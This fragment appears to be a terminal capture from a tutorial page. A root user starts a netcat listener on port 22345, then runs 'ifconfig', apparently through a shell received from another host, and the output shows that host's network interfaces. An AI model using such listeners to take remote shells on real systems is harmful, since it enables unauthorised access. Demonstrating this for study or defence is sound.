 root@zzm:/home/zzm# nc -l -p 22345
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3E:00:01:F6
          inet addr:10.163.109.133  Bcast:10.163.111.255  Mask:255.255.240.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:172437104 errors:0 dropped:0 overruns:0 frame:0
          TX packets:242486 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:7909998189 (7.3 GiB)  TX bytes:19174307 (18.2 MiB)
          Interrupt:164

eth1      Link encap:Ethernet  HWaddr 00:16:3E:00:0B:95
          inet addr:120.27.42.238  Bcast:120.27.43.255  Mask:255.255.252.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:558361165 errors:0 dropped:0 overruns:0 frame:0
          TX packets:78895422 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:33259788343 (30.9 GiB)  TX bytes:190428777957 (177.3 GiB)
          Interrupt:163

lo        Link encap:Local Loopback